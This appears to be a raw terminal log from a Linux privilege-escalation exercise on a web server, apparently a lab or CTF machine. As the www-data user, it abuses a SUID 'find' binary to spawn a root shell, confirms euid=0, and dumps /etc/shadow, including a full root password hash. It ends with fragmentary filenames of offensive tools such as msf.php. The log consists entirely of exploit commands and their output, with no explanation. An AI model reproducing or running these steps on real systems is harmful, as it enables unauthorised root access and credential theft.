 www-data@web1-virtual-machine:/var/www/html$ find . -exec /bin/sh -p \; -quit
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cat /etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
avahi-autoipd:*:18295:0:99999:7:::
usbmux:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
PowerTools-
master
msf.php
libcurl_x86.dl
l
1.exe